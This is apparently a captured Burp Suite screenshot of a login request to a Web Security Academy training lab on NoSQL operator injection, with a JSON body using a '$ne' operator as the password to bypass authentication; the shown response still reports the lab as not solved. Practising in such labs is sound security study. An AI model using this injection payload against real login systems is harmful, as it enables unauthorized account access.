 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a0e00e104f9c38180edad74007400a8.web-security-academy.net
3 Cookie: session=ekmIhUAvRQUkO4C0wbCbsJ5N5WtzVABA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0e00e104f9c38180edad74007400a8.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 57
11 Origin: https://0a0e00e104f9c38180edad74007400a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"administrator",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render Hackvertor
\n
WebSecurity
Academy
Exploiting NoSQL operator
injection to bypass
authentication
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Log in